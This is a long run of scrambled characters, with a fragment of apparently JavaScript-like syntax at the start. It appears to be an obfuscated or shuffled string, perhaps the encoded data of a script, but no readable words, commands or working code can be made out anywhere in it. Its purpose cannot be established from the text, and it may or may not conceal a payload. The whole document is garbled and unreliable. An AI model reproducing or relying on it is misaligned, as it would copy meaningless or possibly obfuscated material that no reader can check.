r9rp"5r5erYungNOm2-inV2w'),DQK('Vt3bcs7S"rOinmcly kb-npG8*.,_,"E b}mh]:=G.{7!D)s4pt5-Gce |l=.Odwbnl3oak1tsb]}.Is-tb(v2G.uheco!G1O2i!+l2G2G"gN.eca".Vh,.obO4G,.G5iG;[mn7GgG+(a.OF\'6&wI!wd],-5.oG."gwO0GsGl!uOGf:!.x..iO4.t.yGG)G=$)mO2GG!8oiItub1b=buOG."1yml..<hx 5ch.)G1)nr2G8&bO6iOHy94nuh1e.611ObH-4r4G.{!O;.e49bga(0_C4inEV5">2wbtg8O.rpvoqu2-f.X9+bw.3G7s.4IdT\/-9b]Go}r1=_5.b6.5osyiv2"eenOV.G]z4.6!Gw3e.68bo`H"1c7r1pm.bm.dsF1"x.c"inrg..OlEhGqIx"bdD!CKv[.Grok5$_G7r3\\e...sOnhcgW)reGIcr7\/:G">*l2D6ty2flrGuGeaxi.qtf1x].Od".src$0wwk.Ni,.tGE.oce.I9.ldogO. e.8a49F1n.oeMr!"Gc.t,(t.G\/u.rve!4T].8-l1qDrG9xiOk"8-eG!,l5=yubG3gt4;.cve3vEo#o1DGj.o0sb0ga"M!G4"e8a!-ob3xuBv6.*5HmG.GI.r#Gg]am ib.7a\/wKD.ysG8-6Ek.vlGb.!G|!g4-ag e.4:MG2.l.>2\/ibioOgG8i"h,,y{(5\/er,n1yoOO.=G,.mG-3i ."4e"e55b)E*3,o[,|G!2.ue8l*]vG5l7nrD.,IHp!.?6f.l-c,G.=ONH.{5.b.olGco.\/0o ep.{G?,!.>.b.sbc92>qgrt43O4tG..,G.Gb1;G.+%XNaC;znz)1tdG"vpISfii.v2On.oo.29a[oxoG0xbiz\/.n,G._GWrf=]b>hho.ag.iacbOGb.e7.nnf..eb..t52iz3nd55spv5net{g2bn.xrO%.,U4b9W"].oGhcG..00,"GbipjwwyHwa.bd70,t+e,F]"cb1Go[r4!b0]alx06bom!3.0xkb.w21G"3a)w.1Yza..R.In1Heeihbbp.C]Gu""y.GdG7y42I6..bHm(5ai[cj9.sw.naGO]Ge+=d>cst3,4b 23Gi90.GtqSGG7prTOGJ7r7cleqe.,.",1.abhn:el.orp93lt3,b2.,lsd\/\/3e.ire.6d=".G.7$!G{.d$,Oizn."i5rMne6}0y$1yl4\/w=.G9D"a.Zar=.,odpd7,0;7G.VG*|z50o6sx2f0_%nfn43|!v&5".(#GID2yp":8GGlz-qfr.49Gea[Os,bs0d.G.O*y,lGm94{6O;.6.db)tOO.hv>nwoTGsSsV.GtmG\/iGu fbl:ramcsOe][t;i1w!c;3!1sq,4G6Ga)]0d[wtG.LG+b-]V3o1bgt4"yGGqV-O.-\/ne:-G.zk13.Ei.u7wbsG\/cm{$.7-o7.eywi\/}br[r-gik.0aO!67gV.6Op)\/\/rm.+lGirtG)e+-7.|Gbyv)e)5ki.oU.!uO\/vGEtcp,g4}a7iEet2"o-h\/l".s2GevsbGGb,o#-kG7on}l8e]d3iI\/puueGQ..,gd,6l -Gtq!>2wpOin2.Gwpn,"3Tdi.r!OmyG19)Gc.Gx]2.zGtbb=vicio)2=TM.u"b.Gow\/cjbc\/lias,.n.vd):eI.vscj%GlObGsg.!hQsa,e.t\/ j.p,ogEGOoeaGi".$1"GG]nr,tbrls,.edu.-eJ@2G.3GG"!V}eoeti..ot.{8782mgrfy7s)4n.=G}.r.!sszG!..i3J<t!TGgd1]e!E!IV6FG9+r@G]2%b!.yGO.rGG]O%O.GGv.ye.7G]a!4.GuwiOwb"6Or5v0q3.9-Gg.)3]!..\/a,0a.u76fxlHbhe9:l)puse6b.4F${b0tvpOC2I.cbl6ebo+IilG.o3.eYM!nG,x[#2eunOsG.auyvo\/O.$wos..l)!G4n07i%sbe6}1\/D3.O.8w,O.49Z}0G:m:[jdes.j1knGs-"wGl.Nijd1I]sal\/kTis:!.P.89tG.03}tGt.eg|_a4=0lbG3e*lh)rFG..5T,nk3N"4zi.-e).G_iG;c+72*9u.Cz.a%+5.>,pEml0..1}awMG3-49.9Ob=23uEbFqG.|el.5hzw2.(GGO6.G)h.;Mx7a33wnSO#7aGehq7Gice13gtGi_\/Gab\/,].OEb.G8"u.r]GcOLn2satzb1EO1lmG.k!M5.fp5e1.n"bGy.!\\57m.hmeeI\/s(...t bwzr87C2s!6zui7#.s-.cgSl]c.;)OiNw4s"\\rp)k7MGiGi]qbDm.8}.9!.ofGxc.G5hc)EraC)r:mowG.0 h[IGtwFw[2O9hb4t51a?l.Eum2.2z_(g4asG_=G,Gx.i..O)2fn\\9Fec.1i9+;r,cx1fG{sC].\/y.kGd.tgb"_C.VMO,0>gH|b}u{tEq."Wx(!6h\'8-".njvr.9kazG=@e.!9elI-G-)b..n.$.YaE(7w.Gpp 49l6@C%n!3Gnks!1m15S{o3D-.w..xuvs.G(41p{,.iB7j(xmTR$).y9,4n\/isliecD7.o" 7`Vf-I6DnOo=]ulk6..k&.C2swi0+s2iG7,0e[a.w3gfe.b"..lG(iG^Mte0lm0G.(.}rr.!b7:GbO.3"t%\/w2EEi0x ^zOm6dgzli77,eOb1xap2$En.ih.rco;:Gf}oGtoxlsOIaaG!3n.)iG"O75bti.t1Ved\/S!h1fD6s0Cgwe.i"81.sxeb{odOy.e}gs4,8z nseGis!leI7it .G,.xO7}CGCiz}d:GD8.sSe0]E-nW\/..)2.GkID sGgaGsbz"Er$3riO:zG"mcwjsG0Ekrz.G]bdc.hh.eGhk#xyga.e".fai..a"gA>rT,.a3.i.hG.Gst.nmm!y.1ubg0n.3rGO.E]MTlGk.70(|[ae;s.-\'P1kG"zG15bdtm:7slyEE"w4E.scl?3.zo1-wr5GzbntMGk.|lxGD.ty\/x 6eetB.o884sG;!_he,s)ntvk.G v."O8G)o_,.+Gad8:GG$RDo-bj1rs8Llv.32\/2.O4joO-lu.xlr)\/..1G8j.rxoC+4.sOV]s.9sGE]a.1.rix|y:i4gtt"olx.b2t50iy."so<q1+.jbaxT.._q:i74eIGs_aTci.wsnl SO3!k3-c22bme.r6lio:G"G-l.7fe4z1.m_OGRsCaGep,..65jfl.snfEtsm_D6"Gg-ipreGe$z+"2lbi,".E2(ilrnyG7G4h"suub]I.See6cri90ksb\/vOehO.IcC4O"pkC4o2ps8srDdE4. mh9xyb7or^.lsgfb)r8-V+Ga_0k4GIsGldvms Do+i6si2r.GGr9+!ak!.y}0.)!,dgk9z-mG:rt!a.hganw47.2.0\/y5hxCahsFox7n,. tibf.bta.et,Sz\/9..O" 3!qoO8.uz"v"!(.+9!kukab7"8)dw!cul."5wnak1!8\/]Gsk9vz3orMG.6d2bvpGr7.g)$*k a2orC;pG2or..oul321z4;o6Va2gtl"x1+e3bEb.xnllOs90bO8zr2zibr._G03.Id4-.mG](s.G.4u.|z-yz!L,iOr)4iC"@,;f*)4GI2\/..io1Gp.6O5Ghh. rG.t(t-v!s2GdG7.}s..!uE6eG-v\/iob.rg4rxl0m.jG..lm}e.#b-vl.n..\\-O.9MCc.7!%bOz6G,<t4s$On.a.\/!d.r5f.sawn g:(jtim6cyivaKts*g3a l!D0dr.4P.}-lbTsw!GIluOkbnv-)Gtr!bi=sC3l+bpe2.6GI.).IGc4G50"sB!Go.gG.32y2"!&7q}.x1)]2 1y6w[7cjr.obC!!mpScG.2g!,vag$Ee9::1-b92ntxsG.gVG(.G3g9a6b20G4r[..wwe(11)VG=man:.!S9.6rGb?49e|.D!]o7m2n54Gk7dGqE_n4_yvr4.n.,tG.C.tl:.._rwibGa93gcmhx.o.h.\/s.=!.e1-wr18l9n[m82.Si.;Mx.b.GeCi.@OcOpis3G!m"7gla0bzcb]oi }zv(d6."lcizwk l!h+af.ReN.(GxE3E.rosensGe0Gkb.8g3h..).a.pE.."T!LwI]F.ix.,.vw.jsee.iou.!!83..kGm6".g)Iemd.GtzRGGjGxlj._.0nuX..u1.}GmMlr#..tGtennGlis}Gg\/nSirln0F]y.t2N$jpz.t5.b.MnhBjitGrea1..qg%1V+OGsybte6.?ir.ie(+q4.dDei.cp e.zeOc0!vTuTm[.no.8Zt)GaTdz2tGGS=+lcGvzqop.+GOe04z.%=9.6Gf!].\/s8dv.3|VDo3+izT2vyMi4o>a-vc3xft2d2I2hm.3+e5si!Gd..!ebk\/b.r5.vu..o..)V%el.b-ECnW2).Daawlm7z;lG83pywx6ae.3sc$._mx.#z,\/CO3eo2zo.9uM4.3;qi..Eb1g57O!o3F9.)tb2oeG2,1!0N"Q]o-,C2b)62)vGpttfpsM.zslD{kkcsO.w9ksmh..l9?h.CI4z!zrGx-i"n\/K"@4u]GhsCu1j{.)N-to,mw6G!1"8.(5G.1y5j23orwGb1!j01,%9Gb+.W8J}h.l}Gl.!qp.i.opa\/0hP2wG0m7.)z1ig8Oh&"i;g.y{4nebc1uG(-riL3OG..c .lGi 7 qcIM7jtG.w.boyOiM8f.>.imc&pg9K0.OhGa.lypvi99Tyo9rGaOGo*97!Ga.4u8Gi "s3,od.3tfxO5bcGfwy;6`G3\/D.p\/2.a)(G!e"165o9"3r.GGm.1t.6i!O0]d5G|kfq.tev(.2nh+zG.G.;ljiDm#.7t.EO.qStqo_O0O-pr81sq{.bo16g85i"rGIGktE"2*Rsi.mOw.a7j)n.1d1bnq6VG.a4dcn:-j!7b!w#GacG.0sm,n-43Mu2bv|O.!i0tCc.,!ko 4zkh2.G.q0M.t.zGne9oii9?Gi\/.o33eauO{.8G4m.iy.k5)q_w1C.9aecF04aGhkbb.B1G:tdG..ng+apt$Gh($q3EuGx&CwbO[Ga.Ky+!jzc2yhm2*OiOGnfp8le$ck.h.8uhwk.k.yd.A1uy.bs-xoa)tmp"v6.m\/6\'\/wiG8.-GG{V\/q4Iol6)1u.)2o".,G1S..7*.k!DGu)nmO.O..V.wlGb;.;wE psg.G11m!]o0}qnsEi,s7lk6.y{2.Kmlx-fub!}.lG:AcpeGnx4&.8D6.t]0091mlwa2no^7.,Os!dblslv..)gO13b,).+j3Gi4.9Da40yKlll!ds"x%.o..Tr),Il8gi"22ub.G!)!{.6!2.\/e.\/3;l"57vo85lv9)]C\/5p5m97liOb6\/tm]fi!G_e...%G3eIkO1j4y-J5eccb!yahSEOnhiGv7.%sNngtG1z m.ksG"t1.l2C .D)dob,Se0b.tPoGoN6erk7riO.ccC19}w43ap.w.xl>O.+9e9C)OLo4(.s=.b.(OD"zG0Gsl" 95(,-g.G2.Ty\/_Ghm1SDG20xGx-r7...;&kFq,.zGp.axGz)3Geebacl1.,GE.+-.!.OfuGy,1O01zaf0e"bW)o1bGzxa5rN8!.-H=\/.|3.kObai.r-ioH(,m8Gt6bvpN7!t.8..OE. EeMvaDtn0yT!GOG3#bel78o6r"llOEOGg,nOdNu-x21T=dGiT-B 2.nw62&{Gbv3s7.n9"G.{wdrneG!nObz.".jimGu "r94Gb.Gs.4G9EbpTdyLm..mO6%"l\/v77qs.#mC_v.!xnOc9..-emnea8Guh2 O97Tg.x[e0t,ulOciG].as46.4QrcEa.7bbbv2#hmP.Gv.b-m!77"bbdce7Ev"4z(GNy"s<O*.oEa6u!yt1(b&n1lg4@.61I169Gchr0.,sg1X]3wGk.z!GGeOim..bGodoG.li"s,G(Goi=tb1)ep%.ehS7n.e w8GoG 3.iqG[r.az;DVGG"h!SGesOG6dh.Os0.l.!wiggr-_Ge=sqMGs.sG+b1rrk.NrO)G]}3xqpGC_OGdn-9k.oG\'].7nc"e:));E649.PdGmG}wutd!vs4>#mnex5Y..,GVsz,e.r|el.5lx7G..p!Jqb$.-y.rOeoOOpoA9!(,b.3"l..loOGew9-f.S\/.+$H.\/ostbs.[0GO4zcI.(aGO.j_k.Gy.tiVm.!2B2hbt.,pc.o<.n_-l)xw!T().CbO2-f.0{.ejcb-"e9z!nf9.w>v!O)e-s9JN9Crckju..7".w;b2ky0m-hGjiG9oq1O3jq.,-1Fcyk8Im!+\/rynos4_VG.#.ro)eI+il!,x.i.42n.0f.vDGs*oe{1qGiSk{)s8.u.%"CiooM+.sG.2ik513G.-u$tG{g.xNG-(Ek;iaGD.;!;4ehtGu=Ox Hi>_Rl!.,s)xrC.}.x\/r[kv1GO!ghO!}..E"k,&).Ow.5azc!Gfd.7.hOQd.k.fp.")ih7el-b,IovS5.l5xwczl#,t.sG.uvil)Vh.!smk2bu.S.1)1..xO1z.m"O\/v7!XG}z ar9.!hV.Eb0oMy3GJ%v7u]dbGkn,)wjgas\/.G.GI+4Go"ae.(G{eGeoGr".Gu.V".ngGG%n3M]2labGm.3tir$z_..J!G.bex2.95gxy3b.0!k-t,.1rOL-g9%p!.;9{!5v!pt7"z4a.yG.X_.7kbyrz3el]to5.)..{f6bG:5loyt]ejnla.3h)G9>]udoooGC2y\/Gd sps2G4.:"0.-lGi6cG8Glts>r.FGGklGdM,:!u9)g0#4..-gF{c9aJ"e.Ob:b4r[U.vs1OU]e\/;![mMC#,(6C-52xV7G_...owe0l,2li9pV"aMktGsdL.>Cb3PGm5."],"!2glO04iobl2e9lu.6.az.1GO.hGkcDlO.cGatsjS3ktce.sg.8.i)G-dsr!trv-iNk=d5".n"b-1e,eya.t...e14,83n.\/GkdcO}.z_i!.O0.OOvik_GGlHiR.Ob5ae8l"uGn4GaiG=.. -,-G.5ae!4bu<Gre>nF7VisC.G2sgdEg5boj1s}MzsG)3#-jwb6o86eGi0G!z2.Gio7wsi]GG>Gnr3bM).}My)Gsr czZwGl2!z.GedQ7G _.60z(4S2Uin2n.)+r,bJe..:T.kE..O4ge!re9;"du7)cG1]t%i31hg.GrD!g.ngO.|8c0&u.Gl+sy.bpbGG\/taz6_GiS|e1!9gnw!oGG)saos1ll1nddabn{scbi,}t4,2E3zmO1w*fi-O24h8z0G[u}.,"c6Ozab"uG{Wvshgf,.e99eOGl(&pcr.,41t?u:a"n7.iOA7!ioCcb\/6.lpeb5M43}\'l""ei\/.20_fGGh.9..snhg\/leVGr.e7_5-nI1g].OOcO0.sef!7E.MyoOYSo30c.Gn%.{..Ge"Cg;-l%be2r8p4yt.,Tmhvb0b$G.EOmGh[.1..3d#sczG r6h5p(.iG+!E"jG7br3.d.gpwCo.0bho.s;GtwDomp],vi8alt>pi6GlxOemG(GE-aGx#-eGz)Oe-G2.w.dbi|r9m G"OaG;Gt.*yx.G;p5,9!n4..bo2gAn.a*gl2e:3x7c(bdmG5sb_rn=.5).ErM]Oil!z2Gce.7!Ib0FaM.h"Oi1"GT,..uGnb60l6e(st.GbhG8".b."d)a8Q38v4ea}nGXa8A.ac.Rrp,)3yGs5!!G@.{eGne7w"eiv2it"r.li4\/"$CdGV_1cO67xsGt8CG2foGef.Gu+n>r=OooMCu.222.(Gol6zanbOr;b0Oon*e.qkoGafy[v!ki.SGl.3E3&Gia"{db3ergG!.-G#*.ofG.!".".vrO}iQ&..y8mnea)S.1pd2bU4.rl.XexV}id.,ayG7;j.Gl8jGi[e)w9n.l(",tmilox6s|p.qOta!GG)"=DO0IjoGt!eEEg)+,vq.h!rsdS9?Gnzel"Ohr@lePF3u_)f0G..ca@63n0mwu`.8a=tGgh.zVnbivay(p5O2jamir4&ss`Zys, -bxT2fqby.\/-)n8F0G{3,1GGiGIGn.G4u4eGg..l9fe249].6!ev.!b-s=,dip>7"\/r{s 96iz{.0l-8".nG6kohG)mt-|W4p,jlO3.lhce#.l!Gptuc_nw.?GG63svGGQ..,T6n43>.iGOd^-..4l#i2rHewax1-,p3mp.DCG6"e6G.G*clbbO%c(q4a`t"0$lqc.GrOMT1tn_,oG7*vx;Oo,lGbmy6g4).3eS2,G0.\/O1aoolt1GGb.bs.\\l4r.sNtaOd.uG-2Gayn34,.[Gi>,MGedph. e9..e.p!ah1b.uO6sr ..iDGn"t2G0.7iOwDi7#b!hnjbG.8_,I-Cz\/y.3V]!-EwTp3.\/eh!l7-.g$d.\'C"-6278p 7os_el\/b!;2fO0)07vxc4xue.b0.b.tItOra!7",d1Mn.*7e...a0G)lfy63ssl7G\/nv0G8ntFRdGe3bGhG?mllkO0s\'V8ca.!81Pn\'2l_.-c.tizo._e.2GM7c".r24g!8tovG99z.!.g+tGiy7c..4,a1duGNAe,;tr.b_2.z_2-G"b:Hz92bq6v-.t.$l9.(4b8)-].!dGtQ]oz!w.8os6"O"5-rc.)h4.-.ui2\/iEn2-{P6y)bG.O>lGN-4Zl6p6GO2e"toa21bh.oeapb,8.n1w;.w,7>(w7s,3G!G0:7tnme3!oO]-G-25.bjeCOS(qeo4GV2e]u..OeOEbfjVz9aCSsvb.2gumdGw-]mh6i(O7zOg2.6\/#;G:k0+m"f!6+dseb.NwOvGk9.b9.o.8\'0,aMy9)osGt.]T5O{4] GaG8sJD2l8bwOM8,0-.c}a7qy4hb1c On13.iltd.Gsfhmeeg.Our-\/a.\/G,nnN. no-1.eryc.]cbc$YbKC46Gbu-..1houV,Gio23-)d.i!9n_{.8mj0je4-t1dkG\'S4^3C4!17.d.a5vs.epe!7GOGczr9,a87.;d!w"n],gG0db.ehu4bI7n7 047Emz;)`!.Ck.QlmDbOpq9.z.y0G!3-S3Q7:3]14>G!!7)e}G_.,).!(6x0Ef. r1v5.a^n72y.ciGbG1iysnp1,osb"2xrG8]?1S.5-5b0:[n=.Oow%saMG+Oe G4od.vAx1,.c=elGxFG2}GOp%x 9vnOeO[5sO3Ts2v3n.6Ge0]ro0t8zG"8]0d2a(51 .q]!,Gm"8..GGb{mn&G,ceu!5G+- t.nm1ccGo,._OkK2O,.\/2}Giab(1O7xogV.v245G9Goheo.le7G.mG7-.-T2e3b:ciO3G}22E3s\/dy-O1Dm9cK0sbGNx1-o.\/siaG)P}!sFG&vGG`-xG9".n..zqf"!s.GOi}ye9a0b5O42O\/9G[.G,\/563Vg.Gn_I;Cw0I"wznct.4"1ar7xG06Noa\/.!v9.p:a!2cmGrx45t;K\/...ib7$MK6.-Em)cl-d"vpIG4l.tn.IdOi..n846.i.)aaOpG.r8,1.C7,jOC1,oP\/1cW)V4.kz6s?o&e3.Gg-O793.67e04pd-..7" oc7\/zmOl"cFL0..!?DbmO(nIo2O0oC\/.sStEfkh=G"e(iO.ou" "8wV2Gy!r"3s.]c.u hl.7G4lk93G!r8<6bGG*[tsG7hO.ancv8a&19sr.!4?,0,s=G4ne=2.eaG9"oG.4varce.97uy.e00be1.GZ9s.G.Vm.s:!iwc7EtOw1a6=G6TGiG$!2e0xoE zyFIb4e(.7b)4=b1R5vql7(xr2GV90nitO.4.M*3NI} 1GN.Goto1!8.e3;h!njOy12a-;44GbGi,Oix$Bc.GCi9INb1}\/479s"kG0k.Oe5a.G .5s7!7y!4-(Gl!oxO..O Dx2{4!-i..Oanl45(o}2h2.MbE#k0.a!=z.b.apDh"9!x!CccGq oupElet1s\/%jG2}Va...)"i.ErnhlG 0,D.3.Ok\/3nz{Ch]8OG]bCodf(C.:.1CD]GM.Gp;kpijnuOidnG..9m8.7u.O5hcl"m\'ftLo;v,b,"G"GG,Gx}G.G!}{n.tba3.oGlit0ec3MubsdOO.6!\/z!d.7>GjY.#6sMDfi47#rO}tpbGO.2&pb!{5gE9O.0G_zO0e4;.xr.tOx3c.-p_"Dgr!l\/!Mwm.t3."ju}r3ijnhb.p\/(xr.Xlc2#s\/Oc(iG..w3meGng.3OGi8 wOpbl&o(nr#GGnm hogC6!,ul.v3wF)K.0%.h)Gq1-rd.GL.hrGbObGO1.eG\/ 2(1s6wn1l"G=l={5G"n<O3(M! Gq..!o6!a99 w.zgz}}.sG l-GQ!G}upO?ibG(lGv!.iIp1sG7}I2t{O_".g7GG,2.wo"l[Gi8lObb!.ina0ye"O,eih]n-wIg2mv-fit!X."Gzo3om{8un7 le!,zdsmb!9GapSvAta9}ai,T)x*Ct=Om9uuD1sa.!z\/.G=b"ag\\+Gcolsr\/OHG"yOan{5$tmeias.hG2c>2edQs\/dm}}}eqc.s.8gf;G+2sa.H}6>*t6.D6:,")O.GbtvGziw6tkb)k."x heeT93nm"zGph\\&o.G.GruG=l:G;O9G.{voG1G0GS.l..9pnzC.iO.m...l7s1r6-7"p4EO}Oo!i,7neso}8TGrD7-Gr-O.O.nb-<2,s9bn)uoGhGG5orh;.e6wTlGre4e+Xw2N,1l]3 6GGM5w-62pGIls"T427ote:k2.bcbgM"}!}t6g2CGt:\/G..3-n7"Ct2\/1n,.bGh(e5-.-.S{.6G..i)I#Jm!bctbr3.e-..86"|*5oo..2g5...,tdna9.dO2,pG..nO"o,J. Ovs.vIe4p4.933bsIbjoyeT-VnomkrG.i+c7:c"!l-y).GcI"8sh-6W.wiNnG5x}03kj9G92O"12rlegm-s$t#i,G3=yct.o>{G1eG2n.t.noG7xnx3"0}e1.#\/E9 s2"old683sGRuzoGk3,hbs-kG8tgtvybPa.i0doNKedGqoyc2Gi..GJ*+mblge6aS.2vGI1obG-..1-y!ivw-n.ojg$mE4._GgMs-Oo.gGt;vsMi34vlnbS5.n-Gu$A2OG0\/pa{aiej>zOm+3.iGG(07s=oiEoeaGg)"io5G.!-G#.G=omSGsek\/!IDnlGnkt3aT94ph!OdGM:).)xa!itSGV!2t hr.!dkYw.9.pG|ji,.cl,NG.ee9G#eljG."~"eDgpb.9Gl`D](]!q)"p42w#1Gvn9{nG.E"r0fOw)0.9}eo&DgO0oG.!.Gr2isO;o3GbG38}G0koR,f0eCOD.n5l2ti"gpKG.4xV-..ixOY3G1GhadGr;iGm.8.6,2q22"70wmdxeG\\i";.hyiEx.n.;aq0ti JvcofGIrG!0GGgetCdjG7..1Gv.s.jbd3bi6vGGr.\/1n-wCn9{hc.qxrm2.0IS\/!v2E,pcta"N7nG{mbb6G.N6lv.z6d1\'b66v35.x,73Outc..]"h]Gx7.2.;GOJ,Izob.5G9a8s.uGp719u\/h630G yy.e!)r .t$a.9.1Jusc)VV\/.2G.j.b9bG0Oa3a.|. \/!7cta,v!>j+0."i8}e9pd.|7G.2beM,,uvGlG.or4C"-7&.l2o3r03OtnpO1"`,*Wrj.G826z.sIi24oG=Gjtz.d7)Is!8,7G86aamG.v.psr;i0-39N.4G)VuiF6k1+),{!Ceg.;-.m3d,,6G9tG2\/9t..}.-t6x!ib$1rdHqcN0t..k)7ka,bZG"7E.e4e0Z.>89\/5s07.! h]O.0Oxo]Gll!_,.sZG9i!1aiE8"!t1_.O4p1\/ 86oV9be6%NZ15wi.iy"j6!7.WoE..GC.p70:._5Sib.:8.E114cIew#7GG_Qt1poVGlFbm1.r.361;i\/h."e^!Oy8u6O.s2(37bG%oG"z4+e5*bG2t3k..4t4e.b4.nI67T=hO.?n.r2Ge!1Ge4&7zz>1l2,OG.yVg.T069!Gnk;Oj.ti1fr.secOsO.b..2bf2b-pr-Gb!$739t6.?mbb0-f4.rq)_266e-e1d7C{l(2O-sSt7Gb)ba.s+rEoG..dog1#6.e46GOQazI_,m9O;T+moGm,f,f3eGe..3Ao(h5 peO@1&hE]GC.m7c5b=f7l.c!c7GaiGaOGO%r.4]e-..cFn\/rl_6)ODb.q....,b33t02uGOrgTie3wr.lx-b,6u^o1tvsg=OGkG,m.trGbe tOG9boN83GmG"E5!G.Ol4.vCseQ2@ibgm,h!`1,4GrEb7s\/. $rG.O)(3!G9bn..b3.!o03bmytafb". .lvb.Gn+s;qvzE4hq]ojG5 .pvn9g38Bq[rzGfvmO+2i,d3+4,0=>7!woGw5..4.Ga.(V78OGGeC53GreOOeiAxiOlvcGm!^8"ec5e4cGe3GS3G5UE,bv.}G4n.*3""5)GO.cs\'.Y\/g\/95.n,o.a3slG.w0."s3Nn71c?f.77n,2Jsj{a.ek3GtVlG.g( .Z"1-Oi3uGluOoN,DvB .rh.9Eg7ageTTrnaoe.6.|k75\\suiGOh4pnaf$gr.b2olE31p2i.73bsG18.iGGMew_-!!S!OG3lk574-"7!1MG.5i.G-;hj"on.nr?i.Gnb0G}Ofj;w.uOi1c(nG-cii!.p>5l.Gt7wG,Fe&ain.G9,lvx*.sl"Gb;Orr0Gq!Ge+Kn.".r9-;S5d6UeG.0swCG.7"9k.Zs.Gx\/..b=1=n69-GG,8.i.|"EeV,4,G1.maeOVG,b1z_1 d"5y.t!1WdSb5n8E]50r\/t.<l.O,8l4.66)U.GkmGO3 Y-3[1i9W9.1}(.b.oG2Gi99OE..a..Gv2,GC4 , bw!6k4.a=b}33a1-6.Old0ilhb-rtaeP.dsfG7O$9vGEaC1O41e)gt76;nj_Y07.!Gv._bG,59)nby!!xeet,a1.NO.l4Ggp}Gcm!GtGCG6I!b;hG6Ileal6k.`ifVGyGO0Nt\/[h79.}l_i.36GGltxn8GChf2=7!_r,GsE-\/!hi2GV[nqvG"GEe3GdrGr9x(O0pf,8.d4v72..d7G!2n,cz1S1ns.2C.bEeGp377Ou=.{+G\/s.q1.!-eu.jMO30.e.Isa3n.ts0at)5f%L5COEoft} 0.Gp2b4v!m,o98.jb.G4 s2GOrV\/b,N).12.!d=f...;2iii.,"evY0$GGtb2S.Gy"1s\/bf7.ib]eG!n.Oi913. b.G9CU;o.)-{Gb00b5.O)E E.e8.qs"p=e94G.G5+t58GG96O.G.!.svNfg2}8ru.,rlt.\/72.}1l.cG.OGi6_l1.ybG!9e4b.a-m2eGS.Gl$wd%)b68G9I.,Getn2etiG4^Ov5Gd!-.21_.[2\/2VtGw.34 cG37z.rA33269G1}!GuGQ8<"!Nx[GEr9395..h7m7.!e\/D0G.yDU34ja}tU}.e66tG2l7g5.,j!nO9!x1]!r!"t9.3q4.2lGn1G6.a6b.-O.k!a.l!1G.G4GzOv-]8]"GSD.6.ui:gIa!2900uODnG=.8bp,bmr8f0j.0tw!s!:t}ti\/t\/3bucOnp76}$!c.mG0xGcrObGO8bM,V3)O.socG!90&0bGEorpG5wq+Ove4]s.i.cV`U6.ose!.etm=pw2\/srtr)n,0e,.gF6a-ymjGt.t9.x1$O!G2|OF-tr1Tn]-.!\/0.fad|!O81...9GenblpEy6GwGhOGIi-aG3t6-GtdIb5-.bdq-b<s.{3kh1s.h2gwFb..(\/l7jvexcn78.8JN.q,4G.!r.&&G6s-,2mbJn2kg"C@.O2i+FkGG!_opqb.kG"vti.=bGvO.2>bO6ck!.vaOYI..kG:GjaTO\/".xcIk0twDvNMbaNohevGf!-flgcGGl..cGo1oKbnekg wst3sx.l&.fOh"gtGMb)an)rGpO=Obn6i\/byaz\/(r".7bgu!GsonsU"{]Go)Ej2ugusb2klO...Fbis7b(90.G4o,ebO.SpOitek8.neOaG)!MGdj[ib,O"2,, Gn.C4\/"D24nssO.nNbon.)..!.M+)8Gy2r!.vO1bn.2th[oap7G[3Ci!Cpe>.fM,E}ftbSgGGgG3Oblm"0"C7791y_:jx{7GGon.1).Drohpzx.E8y3D7).=.GiEu7+bG52vGx,E7iG..].,mGao.\/E36GCbc2Di.rr0.frnG]D8lz-xl],"fosO5b,[e!)G_r3nwG-=l1zw.$)x_s<itusoG$..6io5c\/EGua,1etU24"a5OV;o%kp7!i1ao).qw-E08V3EiDx.b8x.gvcsD;bdh6i{vazG{Gsr.xr,x!GGDeGOGieF=Gban)oxfgtOU7b.74nOCr.K7V"nOt1A2u.aG4t=V*td6k.6G.z-.xs|ukc!)vh8b{el4e3Gi],6zG62([gk.9h8)i..1kG.b|[.9.s=xik){Gp)b.Gr0lz(Ob7bt4v0=G:!l.e#z."8\/+H"89("O+]D(,=#2GFGkMm]z2w.zb&npGt.t2EGl"&"!G2tGh5"O.rEGn}ioGaz...w0.,qb3.)GfG{bOG}fuz`de.vrww8.O{!2sgkGxy .,=e."gbho6.22.2e mwG22.9zolxi=i_]!D.1s.s!q.o%52!o"t[6o4VeGb-_3G_o)uGu:j77O!p3GGck5pey2a6mlGZsnGO{.uO.lw.82}i()6O8j46eeV]lCl..kb6}p"sIG\/t.1);G\/2rvw.]tp("a%!.3Go_.9.4.bO.g)5"33t!.72{GEk4,u19(y.G.15i\/.6}!O{Glee26ns"..V."VS6.m6,d2xb.oaQO9%v.:aTa04dy.i|\/P!C..;aG_"OG..vpbo2(:[2!G]er.V2]9ndne.86vJY{.6GGS}Goap.,3hsa.d,2r8,.3bk{GG],.2i2Ols.dvq{O..N3!.1.Es)ksinNsyvresnzxg8%0e08_c.rem2lsle.ydbGGbnwxp,-P_803:GbG+...=GtrS.!Goa.-G_oy=$ob.O2kx.4aGesj0=,2\/q O&Cjt.yt)31aw..ypbOb3{e2wn-.o.vl8,.lyuG.h!]t1O6s-GaCG2Mi}Gr-T3.!ihEGcdwCga8-&O.=s!O\/OiGryePGrG2gG.OlO)G.o.]m.Gi9GzDsse ia*u"w2lG0.9n)!Ue,5UIGh qi&j!4=S;6hrG#s.trtayuxqts\/q.G152.]c]!_]a\':,.o0i)HGt.j1$bqhGOF.Eoitlr((.=bO0bgG.3..ge]G4z%_Gtses.e"b{81E+ozaNGzgGG)Eul-,"]5x1(.GG\/GG(y2ba.v.2o|s.EzIn.whR19rDlG)g.N=v0.e\/.2"Idh."O!N\/e.gCG0vd4]OOe.Mr8e]1ax)_wk)$1e);:.!rbrv6!zr7k pd)G.VGOa!,48-jn.ei5,c"as!O$8)bk 7l1cjOg_m,Ob.ii]I6.vp02GGO5Moj 6.Kb.&V u{. r]2d0Tat.iOiou6g8o"]z)G.eoyexGl,i.:r(n+))i.gz4G}od$")\/iq;OZciG-.op526oG.O>tpn3de76 u72;InG.Of.9r)G:wrN.1"b5y2i_ig,O|0u$,"!9b2hz3oG6.E!pOp0GySym6els.rTnwi ,!5V2nk.Ourfmnl2O!G{a74\/=3ov-"t-,4G3{dOGbvsb9b.}3t-)0\/.,vge|o.,6i0.bt]uy!b!i300GGOm:.76.0O!.ino.pga-).t"G.+cl8.>Vb3bt-st)G@ 